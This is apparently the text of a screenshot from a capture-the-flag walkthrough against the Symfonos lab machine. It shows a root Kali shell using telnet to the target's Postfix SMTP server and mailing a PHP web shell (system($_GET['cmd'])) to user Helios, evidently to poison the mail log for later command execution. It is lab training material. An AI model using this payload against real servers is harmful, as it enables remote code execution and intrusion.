 ┌──(root㉿kali)-[~]
└─# telnet symfonos.local 25
Trying 172.16.243.134...
Connected to symfonos.local.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <hacker>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 09C744002B